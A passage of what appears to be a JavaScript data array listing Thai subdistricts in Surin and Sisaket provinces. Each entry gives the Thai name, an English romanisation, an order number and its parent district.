{ dspTH: 'นาหนองไผ่',dspEN:'Na Nong Phai',order:2003,ref:'ชุมพลบุรี'},
{ dspTH: 'ไพรขลา',dspEN:'Phrai Khla',order:2004,ref:'ชุมพลบุรี'},
{ dspTH: 'ศรีณรงค์',dspEN:'Si Narong',order:2005,ref:'ชุมพลบุรี'},
{ dspTH: 'ยะวึก',dspEN:'Yawuek',order:2006,ref:'ชุมพลบุรี'},
{ dspTH: 'เมืองบัว',dspEN:'Mueang Bua',order:2007,ref:'ชุมพลบุรี'},
{ dspTH: 'สระขุด',dspEN:'Sa Khut',order:2008,ref:'ชุมพลบุรี'},
{ dspTH: 'กระเบื้อง',dspEN:'Krabueang',order:2009,ref:'ชุมพลบุรี'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2010,ref:'ชุมพลบุรี'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:2011,ref:'ท่าตูม'},
{ dspTH: 'กระโพ',dspEN:'Krapho',order:2012,ref:'ท่าตูม'},
{ dspTH: 'พรมเทพ',dspEN:'Phrom Thep',order:2013,ref:'ท่าตูม'},
{ dspTH: 'โพนครก',dspEN:'Phon Khrok',order:2014,ref:'ท่าตูม'},
{ dspTH: 'เมืองแก',dspEN:'Mueang Kae',order:2015,ref:'ท่าตูม'},
{ dspTH: 'บะ',dspEN:'Ba',order:2016,ref:'ท่าตูม'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2017,ref:'ท่าตูม'},
{ dspTH: 'บัวโคก',dspEN:'Bua Khok',order:2018,ref:'ท่าตูม'},
{ dspTH: 'หนองเมธี',dspEN:'Nong Methi',order:2019,ref:'ท่าตูม'},
{ dspTH: 'ทุ่งกุลา',dspEN:'Thung Kula',order:2020,ref:'ท่าตูม'},
{ dspTH: 'จอมพระ',dspEN:'Chom Phra',order:2021,ref:'จอมพระ'},
{ dspTH: 'เมืองลีง',dspEN:'Mueang Ling',order:2022,ref:'จอมพระ'},
{ dspTH: 'กระหาด',dspEN:'Krahat',order:2023,ref:'จอมพระ'},
{ dspTH: 'บุแกรง',dspEN:'Bu Kraeng',order:2024,ref:'จอมพระ'},
{ dspTH: 'หนองสนิท',dspEN:'Nong Sanit',order:2025,ref:'จอมพระ'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:2026,ref:'จอมพระ'},
{ dspTH: 'ลุ่มระวี',dspEN:'Lum Rawi',order:2027,ref:'จอมพระ'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:2028,ref:'จอมพระ'},
{ dspTH: 'เป็นสุข',dspEN:'Pen Suk',order:2029,ref:'จอมพระ'},
{ dspTH: 'กังแอน',dspEN:'Kang-aen',order:2030,ref:'ปราสาท'},
{ dspTH: 'ทมอ',dspEN:'Thamo',order:2031,ref:'ปราสาท'},
{ dspTH: 'ไพล',dspEN:'Plai',order:2032,ref:'ปราสาท'},
{ dspTH: 'ปรือ',dspEN:'Prue',order:2033,ref:'ปราสาท'},
{ dspTH: 'ทุ่งมน',dspEN:'Thung Mon',order:2034,ref:'ปราสาท'},
{ dspTH: 'ตาเบา',dspEN:'Ta Bao',order:2035,ref:'ปราสาท'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:2036,ref:'ปราสาท'},
{ dspTH: 'โคกยาง',dspEN:'Khok Yang',order:2037,ref:'ปราสาท'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2038,ref:'ปราสาท'},
{ dspTH: 'บ้านไทร',dspEN:'Ban Sai',order:2039,ref:'ปราสาท'},
{ dspTH: 'โชคนาสาม',dspEN:'Chok Na Sam',order:2040,ref:'ปราสาท'},
{ dspTH: 'เชื้อเพลิง',dspEN:'Chuea Phloeng',order:2041,ref:'ปราสาท'},
{ dspTH: 'ปราสาททนง',dspEN:'Prasat Thanong',order:2042,ref:'ปราสาท'},
{ dspTH: 'ตานี',dspEN:'Tani',order:2043,ref:'ปราสาท'},
{ dspTH: 'บ้านพลวง',dspEN:'Ban Phluang',order:2044,ref:'ปราสาท'},
{ dspTH: 'กันตวจระมวล',dspEN:'Kantuat Ramuan',order:2045,ref:'ปราสาท'},
{ dspTH: 'สมุด',dspEN:'Samut',order:2046,ref:'ปราสาท'},
{ dspTH: 'ประทัดบุ',dspEN:'Prathat Bu',order:2047,ref:'ปราสาท'},
{ dspTH: 'กาบเชิง',dspEN:'Kap Choeng',order:2048,ref:'กาบเชิง'},
{ dspTH: 'คูตัน',dspEN:'Khu Tan',order:2049,ref:'กาบเชิง'},
{ dspTH: 'ด่าน',dspEN:'Dan',order:2050,ref:'กาบเชิง'},
{ dspTH: 'แนงมุด',dspEN:'Naeng Mut',order:2051,ref:'กาบเชิง'},
{ dspTH: 'โคกตะเคียน',dspEN:'Khok Takhian',order:2052,ref:'กาบเชิง'},
{ dspTH: 'ตะเคียน',dspEN:'Takhian',order:2053,ref:'กาบเชิง'},
{ dspTH: 'รัตนบุรี',dspEN:'Rattanaburi',order:2054,ref:'รัตนบุรี'},
{ dspTH: 'ธาตุ',dspEN:'That',order:2055,ref:'รัตนบุรี'},
{ dspTH: 'แก',dspEN:'Kae',order:2056,ref:'รัตนบุรี'},
{ dspTH: 'ดอนแรด',dspEN:'Don Raet',order:2057,ref:'รัตนบุรี'},
{ dspTH: 'หนองบัวทอง',dspEN:'Nong Bua Thong',order:2058,ref:'รัตนบุรี'},
{ dspTH: 'หนองบัวบาน',dspEN:'Nong Bua Ban',order:2059,ref:'รัตนบุรี'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:2060,ref:'รัตนบุรี'},
{ dspTH: 'เบิด',dspEN:'Boet',order:2061,ref:'รัตนบุรี'},
{ dspTH: 'น้ำเขียว',dspEN:'Nam Khiao',order:2062,ref:'รัตนบุรี'},
{ dspTH: 'กุดขาคีม',dspEN:'Kut Kha Khim',order:2063,ref:'รัตนบุรี'},
{ dspTH: 'ยางสว่าง',dspEN:'Yang Sawang',order:2064,ref:'รัตนบุรี'},
{ dspTH: 'ทับใหญ่',dspEN:'Thap Ya',order:2065,ref:'รัตนบุรี'},
{ dspTH: 'สนม',dspEN:'Sanom',order:2066,ref:'สนม'},
{ dspTH: 'โพนโก',dspEN:'Phon Ko',order:2067,ref:'สนม'},
{ dspTH: 'หนองระฆัง',dspEN:'Nong Rakhang',order:2068,ref:'สนม'},
{ dspTH: 'นานวน',dspEN:'Na Nuan',order:2069,ref:'สนม'},
{ dspTH: 'แคน',dspEN:'Khaen',order:2070,ref:'สนม'},
{ dspTH: 'หัวงัว',dspEN:'Hua Ngua',order:2071,ref:'สนม'},
{ dspTH: 'หนองอียอ',dspEN:'Nong I Yo',order:2072,ref:'สนม'},
{ dspTH: 'ระแงง',dspEN:'Ra-ngaeng',order:2073,ref:'ศีขรภูมิ'},
{ dspTH: 'ตรึม',dspEN:'Truem',order:2074,ref:'ศีขรภูมิ'},
{ dspTH: 'จารพัต',dspEN:'Charaphat',order:2075,ref:'ศีขรภูมิ'},
{ dspTH: 'ยาง',dspEN:'Yang',order:2076,ref:'ศีขรภูมิ'},
{ dspTH: 'แตล',dspEN:'Taen',order:2077,ref:'ศีขรภูมิ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2078,ref:'ศีขรภูมิ'},
{ dspTH: 'คาละแมะ',dspEN:'Khalamae',order:2079,ref:'ศีขรภูมิ'},
{ dspTH: 'หนองเหล็ก',dspEN:'Nong Lek',order:2080,ref:'ศีขรภูมิ'},
{ dspTH: 'หนองขวาว',dspEN:'Nong Khwao',order:2081,ref:'ศีขรภูมิ'},
{ dspTH: 'ช่างปี่',dspEN:'Chang Pi',order:2082,ref:'ศีขรภูมิ'},
{ dspTH: 'กุดหวาย',dspEN:'Kut Wai',order:2083,ref:'ศีขรภูมิ'},
{ dspTH: 'ขวาวใหญ่',dspEN:'Khwao Yai',order:2084,ref:'ศีขรภูมิ'},
{ dspTH: 'นารุ่ง',dspEN:'Na Rung',order:2085,ref:'ศีขรภูมิ'},
{ dspTH: 'ตรมไพร',dspEN:'Trom Phrai',order:2086,ref:'ศีขรภูมิ'},
{ dspTH: 'ผักไหม',dspEN:'Phak Mai',order:2087,ref:'ศีขรภูมิ'},
{ dspTH: 'สังขะ',dspEN:'Sangkha',order:2088,ref:'สังขะ'},
{ dspTH: 'ขอนแตก',dspEN:'Khon Taek',order:2089,ref:'สังขะ'},
{ dspTH: 'ดม',dspEN:'Dom',order:2090,ref:'สังขะ'},
{ dspTH: 'พระแก้ว',dspEN:'Phra Kaeo',order:2091,ref:'สังขะ'},
{ dspTH: 'บ้านจารย์',dspEN:'Ban Chan',order:2092,ref:'สังขะ'},
{ dspTH: 'กระเทียม',dspEN:'Krathiam',order:2093,ref:'สังขะ'},
{ dspTH: 'สะกาด',dspEN:'Sakat',order:2094,ref:'สังขะ'},
{ dspTH: 'ตาตุม',dspEN:'Ta Tum',order:2095,ref:'สังขะ'},
{ dspTH: 'ทับทัน',dspEN:'Thap Than',order:2096,ref:'สังขะ'},
{ dspTH: 'ตาคง',dspEN:'Ta Khong',order:2097,ref:'สังขะ'},
{ dspTH: 'บ้านชบ',dspEN:'Ban Chop',order:2098,ref:'สังขะ'},
{ dspTH: 'เทพรักษา',dspEN:'Thep Raksa',order:2099,ref:'สังขะ'},
{ dspTH: 'ลำดวน',dspEN:'Lamduan',order:2100,ref:'ลำดวน'},
{ dspTH: 'โชคเหนือ',dspEN:'Chok Nuea',order:2101,ref:'ลำดวน'},
{ dspTH: 'อู่โลก',dspEN:'U Lok',order:2102,ref:'ลำดวน'},
{ dspTH: 'ตรำดม',dspEN:'Tram Dom',order:2103,ref:'ลำดวน'},
{ dspTH: 'ตระเปียงเตีย',dspEN:'Trapiang Tia',order:2104,ref:'ลำดวน'},
{ dspTH: 'สำโรงทาบ',dspEN:'Samrong Thap',order:2105,ref:'สำโรงทาบ'},
{ dspTH: 'หนองไผ่ล้อม',dspEN:'Nong Phai Lom',order:2106,ref:'สำโรงทาบ'},
{ dspTH: 'กระออม',dspEN:'Kra-om',order:2107,ref:'สำโรงทาบ'},
{ dspTH: 'หนองฮะ',dspEN:'Nong Ha',order:2108,ref:'สำโรงทาบ'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2109,ref:'สำโรงทาบ'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:2110,ref:'สำโรงทาบ'},
{ dspTH: 'หมื่นศรี',dspEN:'Muen Si',order:2111,ref:'สำโรงทาบ'},
{ dspTH: 'เสม็จ',dspEN:'Samet',order:2112,ref:'สำโรงทาบ'},
{ dspTH: 'สะโน',dspEN:'Sano',order:2113,ref:'สำโรงทาบ'},
{ dspTH: 'ประดู่',dspEN:'Pradu',order:2114,ref:'สำโรงทาบ'},
{ dspTH: 'บัวเชด',dspEN:'Buachet',order:2115,ref:'บัวเชด'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:2116,ref:'บัวเชด'},
{ dspTH: 'จรัส',dspEN:'Charat',order:2117,ref:'บัวเชด'},
{ dspTH: 'ตาวัง',dspEN:'Ta Wang',order:2118,ref:'บัวเชด'},
{ dspTH: 'อาโพน',dspEN:'A Phon',order:2119,ref:'บัวเชด'},
{ dspTH: 'สำเภาลูน',dspEN:'Samphao Lun',order:2120,ref:'บัวเชด'},
{ dspTH: 'บักได',dspEN:'Bakdai',order:2121,ref:'พนมดงรัก'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:2122,ref:'พนมดงรัก'},
{ dspTH: 'จีกแดก',dspEN:'Chik Daek',order:2123,ref:'พนมดงรัก'},
{ dspTH: 'ตาเมียง',dspEN:'Ta Miang',order:2124,ref:'พนมดงรัก'},
{ dspTH: 'ณรงค์',dspEN:'Narong',order:2125,ref:'ศรีณรงค์'},
{ dspTH: 'แจนแวน',dspEN:'Chaenwaen',order:2126,ref:'ศรีณรงค์'},
{ dspTH: 'ตรวจ',dspEN:'Truat',order:2127,ref:'ศรีณรงค์'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2128,ref:'ศรีณรงค์'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2129,ref:'ศรีณรงค์'},
{ dspTH: 'เขวาสินรินทร์',dspEN:'Khwao Sinarin',order:2130,ref:'เขวาสินรินทร์'},
{ dspTH: 'บึง',dspEN:'Bueng',order:2131,ref:'เขวาสินรินทร์'},
{ dspTH: 'ตากูก',dspEN:'Ta Kuk',order:2132,ref:'เขวาสินรินทร์'},
{ dspTH: 'ปราสาททอง',dspEN:'Prasat Thong',order:2133,ref:'เขวาสินรินทร์'},
{ dspTH: 'บ้านแร่',dspEN:'Ban Rae',order:2134,ref:'เขวาสินรินทร์'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:2135,ref:'โนนนารายณ์'},
{ dspTH: 'คำผง',dspEN:'Kham Phong',order:2136,ref:'โนนนารายณ์'},
{ dspTH: 'โนน',dspEN:'Non',order:2137,ref:'โนนนารายณ์'},
{ dspTH: 'ระเวียง',dspEN:'Rawiang',order:2138,ref:'โนนนารายณ์'},
{ dspTH: 'หนองเทพ',dspEN:'Nong Thep',order:2139,ref:'โนนนารายณ์'},
{ dspTH: 'เมืองเหนือ',dspEN:'Mueang Nuea',order:2140,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'เมืองใต้',dspEN:'Mueang Tai',order:2141,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'คูซอด',dspEN:'Khu Sot',order:2142,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ซำ',dspEN:'Sam',order:2143,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'จาน',dspEN:'Chan',order:2144,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ตะดอบ',dspEN:'Tadop',order:2145,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองครก',dspEN:'Nong Khrok',order:2146,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพนข่า',dspEN:'Phon Kha',order:2147,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพนค้อ',dspEN:'Phon Kho',order:2148,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพนเขวา',dspEN:'Phon Khwao',order:2149,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หญ้าปล้อง',dspEN:'Ya Plong',order:2150,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ทุ่ม',dspEN:'Thum',order:2151,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2152,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:2153,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'น้ำคำ',dspEN:'Nam Kham',order:2154,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'โพธิ์',dspEN:'Pho',order:2155,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หมากเขียบ',dspEN:'Mak Khiap',order:2156,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2157,ref:'เมืองศรีสะเกษ'},
{ dspTH: 'ยางชุมน้อย',dspEN:'Yang Chum Noi',order:2158,ref:'ยางชุมน้อย'},
{ dspTH: 'ลิ้นฟ้า',dspEN:'Lin Fa',order:2159,ref:'ยางชุมน้อย'},
{ dspTH: 'คอนกาม',dspEN:'Khon Kam',order:2160,ref:'ยางชุมน้อย'},
{ dspTH: 'โนนคูณ',dspEN:'Non Khun',order:2161,ref:'ยางชุมน้อย'},
{ dspTH: 'กุดเมืองฮาม',dspEN:'Kut Mueang Ham',order:2162,ref:'ยางชุมน้อย'},
{ dspTH: 'บึงบอน',dspEN:'Bueng Bon',order:2163,ref:'ยางชุมน้อย'},
{ dspTH: 'ยางชุมใหญ่',dspEN:'Yang Chum Yai',order:2164,ref:'ยางชุมน้อย'},
{ dspTH: 'ดูน',dspEN:'Dun',order:2165,ref:'กันทรารมย์'},
{ dspTH: 'โนนสัง',dspEN:'Non Sang',order:2166,ref:'กันทรารมย์'},
{ dspTH: 'หนองหัวช้าง',dspEN:'Nong Hua Chang',order:2167,ref:'กันทรารมย์'},
{ dspTH: 'ยาง',dspEN:'Yang',order:2168,ref:'กันทรารมย์'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2169,ref:'กันทรารมย์'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:2170,ref:'กันทรารมย์'},
{ dspTH: 'ทาม',dspEN:'Tham',order:2171,ref:'กันทรารมย์'},
{ dspTH: 'ละทาย',dspEN:'Lathai',order:2172,ref:'กันทรารมย์'},
{ dspTH: 'เมืองน้อย',dspEN:'Mueang Noi',order:2173,ref:'กันทรารมย์'},
{ dspTH: 'อีปาด',dspEN:'I Pat',order:2174,ref:'กันทรารมย์'},
{ dspTH: 'บัวน้อย',dspEN:'Bua Noi',order:2175,ref:'กันทรารมย์'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2176,ref:'กันทรารมย์'},
{ dspTH: 'ดู่',dspEN:'Du',order:2177,ref:'กันทรารมย์'},
{ dspTH: 'ผักแพว',dspEN:'Phak Phaeo',order:2178,ref:'กันทรารมย์'},
{ dspTH: 'จาน',dspEN:'Chan',order:2179,ref:'กันทรารมย์'},
{ dspTH: 'คำเนียม',dspEN:'Kham Niam',order:2180,ref:'กันทรารมย์'},
{ dspTH: 'บึงมะลู',dspEN:'Bueng Malu',order:2181,ref:'กันทรลักษ์'},
{ dspTH: 'กุดเสลา',dspEN:'Kut Salao',order:2182,ref:'กันทรลักษ์'},
{ dspTH: 'เมือง',dspEN:'Mueang',order:2183,ref:'กันทรลักษ์'},
{ dspTH: 'สังเม็ก',dspEN:'Sang Mek',order:2184,ref:'กันทรลักษ์'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:2185,ref:'กันทรลักษ์'},
{ dspTH: 'ละลาย',dspEN:'Lalai',order:2186,ref:'กันทรลักษ์'},
{ dspTH: 'รุง',dspEN:'Rung',order:2187,ref:'กันทรลักษ์'},
{ dspTH: 'ตระกาจ',dspEN:'Trakat',order:2188,ref:'กันทรลักษ์'},
{ dspTH: 'จานใหญ่',dspEN:'Chan Yai',order:2189,ref:'กันทรลักษ์'},
{ dspTH: 'ภูเงิน',dspEN:'Phu Ngoen',order:2190,ref:'กันทรลักษ์'},
{ dspTH: 'ชำ',dspEN:'Cham',order:2191,ref:'กันทรลักษ์'},
{ dspTH: 'กระแชง',dspEN:'Krachaeng',order:2192,ref:'กันทรลักษ์'},
{ dspTH: 'โนนสำราญ',dspEN:'Non Samran',order:2193,ref:'กันทรลักษ์'},
{ dspTH: 'หนองหญ้าลาด',dspEN:'Nong Ya Lat',order:2194,ref:'กันทรลักษ์'},
{ dspTH: 'เสาธงชัย',dspEN:'Sao Thong Chai',order:2195,ref:'กันทรลักษ์'},
{ dspTH: 'ขนุน',dspEN:'Khanun',order:2196,ref:'กันทรลักษ์'},
{ dspTH: 'สวนกล้วย',dspEN:'Suan Kluai',order:2197,ref:'กันทรลักษ์'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:2198,ref:'กันทรลักษ์'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:2199,ref:'กันทรลักษ์'},
{ dspTH: 'ภูผาหมอก',dspEN:'Phu Pha Mok',order:2200,ref:'กันทรลักษ์'},
{ dspTH: 'กันทรารมย์',dspEN:'Kanthararom',order:2201,ref:'ขุขันธ์'},
{ dspTH: 'จะกง',dspEN:'Chakong',order:2202,ref:'ขุขันธ์'},
{ dspTH: 'ใจดี',dspEN:'Chai Di',order:2203,ref:'ขุขันธ์'},
{ dspTH: 'ดองกำเม็ด',dspEN:'Dong Kammet',order:2204,ref:'ขุขันธ์'},
{ dspTH: 'โสน',dspEN:'Sano',order:2205,ref:'ขุขันธ์'},
{ dspTH: 'ปรือใหญ่',dspEN:'Prue Yai',order:2206,ref:'ขุขันธ์'},
{ dspTH: 'สะเดาใหญ่',dspEN:'Sadao Yai',order:2207,ref:'ขุขันธ์'},
{ dspTH: 'ตาอุด',dspEN:'Ta Ut',order:2208,ref:'ขุขันธ์'},
{ dspTH: 'ห้วยเหนือ',dspEN:'Huai Nuea',order:2209,ref:'ขุขันธ์'},
{ dspTH: 'ห้วยใต้',dspEN:'Huai Tai',order:2210,ref:'ขุขันธ์'},
{ dspTH: 'หัวเสือ',dspEN:'Hua Suea',order:2211,ref:'ขุขันธ์'},
{ dspTH: 'ตะเคียน',dspEN:'Takhian',order:2212,ref:'ขุขันธ์'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:2213,ref:'ขุขันธ์'},
{ dspTH: 'โคกเพชร',dspEN:'Khok Phet',order:2214,ref:'ขุขันธ์'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:2215,ref:'ขุขันธ์'},
{ dspTH: 'สำโรงตาเจ็น',dspEN:'Samrong Ta Chen',order:2216,ref:'ขุขันธ์'},
{ dspTH: 'ห้วยสำราญ',dspEN:'Huai Samran',order:2217,ref:'ขุขันธ์'},
{ dspTH: 'กฤษณา',dspEN:'Kritsana',order:2218,ref:'ขุขันธ์'},
{ dspTH: 'ลมศักดิ์',dspEN:'Lom Sak',order:2219,ref:'ขุขันธ์'},
{ dspTH: 'หนองฉลอง',dspEN:'Nong Chalong',order:2220,ref:'ขุขันธ์'},
{ dspTH: 'ศรีตระกูล',dspEN:'Si Trakun',order:2221,ref:'ขุขันธ์'},
{ dspTH: 'ศรีสะอาด',dspEN:'Si Sa-at',order:2222,ref:'ขุขันธ์'},
{ dspTH: 'ไพรบึง',dspEN:'Phrai Bueng',order:2223,ref:'ไพรบึง'},
{ dspTH: 'ดินแดง',dspEN:'Din Daeng',order:2224,ref:'ไพรบึง'},
{ dspTH: 'ปราสาทเยอ',dspEN:'Prasat Yoe',order:2225,ref:'ไพรบึง'},
{ dspTH: 'สำโรงพลัน',dspEN:'Samrong Phlan',order:2226,ref:'ไพรบึง'},
{ dspTH: 'สุขสวัสดิ์',dspEN:'Suk Sawat',order:2227,ref:'ไพรบึง'},
{ dspTH: 'โนนปูน',dspEN:'Non Pun',order:2228,ref:'ไพรบึง'},
{ dspTH: 'พิมาย',dspEN:'Phimai',order:2229,ref:'ปรางค์กู่'},
{ dspTH: 'กู่',dspEN:'Ku',order:2230,ref:'ปรางค์กู่'},
{ dspTH: 'หนองเชียงทูน',dspEN:'Nong Chiang Thun',order:2231,ref:'ปรางค์กู่'},
{ dspTH: 'ตูม',dspEN:'Tum',order:2232,ref:'ปรางค์กู่'},
{ dspTH: 'สมอ',dspEN:'Samo',order:2233,ref:'ปรางค์กู่'},
{ dspTH: 'โพธิ์ศรี',dspEN:'Pho Si',order:2234,ref:'ปรางค์กู่'},
{ dspTH: 'สำโรงปราสาท',dspEN:'Samrong Prasat',order:2235,ref:'ปรางค์กู่'},
{ dspTH: 'ดู่',dspEN:'Du',order:2236,ref:'ปรางค์กู่'},
{ dspTH: 'สวาย',dspEN:'Sawai',order:2237,ref:'ปรางค์กู่'},
{ dspTH: 'พิมายเหนือ',dspEN:'Phimai Nuea',order:2238,ref:'ปรางค์กู่'},
{ dspTH: 'สิ',dspEN:'Si',order:2239,ref:'ขุนหาญ'},
{ dspTH: 'บักดอง',dspEN:'Bak Dong',order:2240,ref:'ขุนหาญ'},
{ dspTH: 'พราน',dspEN:'Phran',order:2241,ref:'ขุนหาญ'},
{ dspTH: 'โพธิ์วงศ์',dspEN:'Pho Wong',order:2242,ref:'ขุนหาญ'},
{ dspTH: 'ไพร',dspEN:'Phrai',order:2243,ref:'ขุนหาญ'},
{ dspTH: 'กระหวัน',dspEN:'Krawan',order:2244,ref:'ขุนหาญ'},
{ dspTH: 'ขุนหาญ',dspEN:'Khun Han',order:2245,ref:'ขุนหาญ'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:2246,ref:'ขุนหาญ'},
{ dspTH: 'กันทรอม',dspEN:'Kanthrom',order:2247,ref:'ขุนหาญ'},
{ dspTH: 'ภูฝ้าย',dspEN:'Phu Fai',order:2248,ref:'ขุนหาญ'},
{ dspTH: 'โพธิ์กระสังข์',dspEN:'Pho Krasang',order:2249,ref:'ขุนหาญ'},
{ dspTH: 'ห้วยจันทร์',dspEN:'Huai Chan',order:2250,ref:'ขุนหาญ'},
{ dspTH: 'เมืองคง',dspEN:'Mueang Khong',order:2251,ref:'ราษีไศล'},
{ dspTH: 'เมืองแคน',dspEN:'Muang Khaen',order:2252,ref:'ราษีไศล'},
{ dspTH: 'หนองแค',dspEN:'Nong Khae',order:2253,ref:'ราษีไศล'},
{ dspTH: 'จิกสังข์ทอง',dspEN:'Chik Sang Thong',order:2254,ref:'ราษีไศล'},
{ dspTH: 'ด่าน',dspEN:'Dan',order:2255,ref:'ราษีไศล'},
{ dspTH: 'ดู่',dspEN:'Du',order:2256,ref:'ราษีไศล'},
{ dspTH: 'หนองอึ่ง',dspEN:'Nong Ueng',order:2257,ref:'ราษีไศล'},
{ dspTH: 'บัวหุ่ง',dspEN:'Bua Hung',order:2258,ref:'ราษีไศล'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:2259,ref:'ราษีไศล'},
{ dspTH: 'ส้มป่อย',dspEN:'Som Poi',order:2260,ref:'ราษีไศล'},
{ dspTH: 'หนองหมี',dspEN:'Nong Mi',order:2261,ref:'ราษีไศล'},
{ dspTH: 'หว้านคำ',dspEN:'Wan Kham',order:2262,ref:'ราษีไศล'},
{ dspTH: 'สร้างปี่',dspEN:'Sang Pi',order:2263,ref:'ราษีไศล'},
{ dspTH: 'กำแพง',dspEN:'Kamphaeng',order:2264,ref:'อุทุมพรพิสัย'},
{ dspTH: 'อี่หล่ำ',dspEN:'I Lam',order:2265,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:2266,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ทุ่งไชย',dspEN:'Thung Chai',order:2267,ref:'อุทุมพรพิสัย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2268,ref:'อุทุมพรพิสัย'},
{ dspTH: 'แขม',dspEN:'Khaem',order:2269,ref:'อุทุมพรพิสัย'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2270,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ขะยูง',dspEN:'Khayung',order:2271,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ตาเกษ',dspEN:'Ta Ket',order:2272,ref:'อุทุมพรพิสัย'},
{ dspTH: 'หัวช้าง',dspEN:'Hua Chang',order:2273,ref:'อุทุมพรพิสัย'},
{ dspTH: 'รังแร้ง',dspEN:'Rang Raeng',order:2274,ref:'อุทุมพรพิสัย'},
{ dspTH: 'แต้',dspEN:'Tae',order:2275,ref:'อุทุมพรพิสัย'},
{ dspTH: 'แข้',dspEN:'Khae',order:2276,ref:'อุทุมพรพิสัย'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:2277,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ปะอาว',dspEN:'Pa Ao',order:2278,ref:'อุทุมพรพิสัย'},
{ dspTH: 'หนองห้าง',dspEN:'Nong Hang',order:2279,ref:'อุทุมพรพิสัย'},
{ dspTH: 'สระกำแพงใหญ่',dspEN:'Sa Kamphaeng Yai',order:2280,ref:'อุทุมพรพิสัย'},
{ dspTH: 'โคกหล่าม',dspEN:'Khok Lam',order:2281,ref:'อุทุมพรพิสัย'},
{ dspTH: 'โคกจาน',dspEN:'Khok Chan',order:2282,ref:'อุทุมพรพิสัย'},
{ dspTH: 'เป๊าะ',dspEN:'Po',order:2283,ref:'บึงบูรพ์'},
{ dspTH: 'บึงบูรพ์',dspEN:'Bueng Bun',order:2284,ref:'บึงบูรพ์'},
{ dspTH: 'ห้วยทับทัน',dspEN:'Huai Thap Than',order:2285,ref:'ห้วยทับทัน'},
{ dspTH: 'เมืองหลวง',dspEN:'Mueang Luang',order:2286,ref:'ห้วยทับทัน'},
{ dspTH: 'กล้วยกว้าง',dspEN:'Kluai Kwang',order:2287,ref:'ห้วยทับทัน'},
{ dspTH: 'ผักไหม',dspEN:'Phak Mai',order:2288,ref:'ห้วยทับทัน'},
{ dspTH: 'จานแสนไชย',dspEN:'Chan Saen Chai',order:2289,ref:'ห้วยทับทัน'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:2290,ref:'ห้วยทับทัน'},
{ dspTH: 'โนนค้อ',dspEN:'Non Kho',order:2291,ref:'โนนคูณ'},
{ dspTH: 'บก',dspEN:'Bok',order:2292,ref:'โนนคูณ'},
{ dspTH: 'โพธิ์',dspEN:'Pho',order:2293,ref:'โนนคูณ'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:2294,ref:'โนนคูณ'},
{ dspTH: 'เหล่ากวาง',dspEN:'Lao Kwang',order:2295,ref:'โนนคูณ'},
{ dspTH: 'ศรีแก้ว',dspEN:'Si Kaeo',order:2296,ref:'ศรีรัตนะ'},
{ dspTH: 'พิงพวย',dspEN:'Phing Phuai',order:2297,ref:'ศรีรัตนะ'},
{ dspTH: 'สระเยาว์',dspEN:'Sa Yao',order:2298,ref:'ศรีรัตนะ'},
{ dspTH: 'ตูม',dspEN:'Tum',order:2299,ref:'ศรีรัตนะ'},
{ dspTH: 'เสื่องข้าว',dspEN:'Sueang Khao',order:2300,ref:'ศรีรัตนะ'},
{ dspTH: 'ศรีโนนงาม',dspEN:'Si Non Ngam',order:2301,ref:'ศรีรัตนะ'},
{ dspTH: 'สะพุง',dspEN:'Saphung',order:2302,ref:'ศรีรัตนะ'},
